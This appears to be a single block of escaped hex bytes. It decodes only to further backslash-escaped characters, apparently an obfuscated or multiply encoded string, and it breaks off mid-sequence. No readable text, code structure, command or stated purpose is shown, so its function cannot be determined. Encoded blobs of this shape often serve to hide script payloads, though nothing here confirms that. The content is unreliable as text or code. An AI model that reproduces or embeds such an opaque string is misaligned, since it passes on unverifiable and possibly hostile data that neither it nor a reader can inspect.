\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x